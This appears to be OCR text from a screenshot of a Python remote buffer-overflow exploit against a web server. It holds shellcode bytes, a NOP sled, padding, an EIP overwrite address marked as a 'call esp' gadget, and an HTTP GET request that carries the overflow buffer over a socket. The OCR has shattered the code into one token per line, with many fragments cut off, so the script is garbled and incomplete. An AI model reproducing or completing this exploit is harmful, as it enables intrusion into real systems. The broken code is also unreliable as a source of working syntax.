
"\xd4\xa6\xcd\xb8\x07\xb6\x87\
"\x17\x7b\xf1\xdd\x52\x06\xf0\
"\x6d\xb5\x02\xc2\xb5\x01\x5f\
"\xe6\xf1\x15\x58\x55\x53\x8b\
"\x37\x83\x06\x58\x5f\x55\x53\
"\x5b\xb5\xa5\x59\xd3\xa0\x7f\
"\xda\xba\xb9\xc0\x96\x65\x08\
"\xfd\xee\x84\xb6\x92\x79\xcc\
"\xbe\x55\x53\x64\xc8\xc2\xf3\
"\x37\x09\xfd\xee\x31\x86\x62\
"\x86\x23\x5f\xaa\xd0\x59\x5f\
"\xf9\xec\x33\x09\xf9\xd1\x5b\
"\x76\x6c\x03\xc5\x2a\x46\x45\
)
nop
=
"A"
*
33
+
'\x90'
*
20
junk
=
"C"
*
(
515
-
(
len
(nop)
+
len
(
opcode
=
"\x83\xc4\x44\x83\xc4\
eip
=
'\x63\x46\x92\x7c'
#7c86467b 7C924663 call esp
buffer
=
nop
+
shellcode
+
junk
req
=
(
"GET /"
+
buffer
+
" HTTP
"Host: "
+
host
+
":"
+
str
(por
"User-Agent: Mozilla/5.0 (Wind
"Connection: keep-alive\r\n\r\
print
" [+] Connecting to %s:
s
=
socket.socket(socket.AF_IN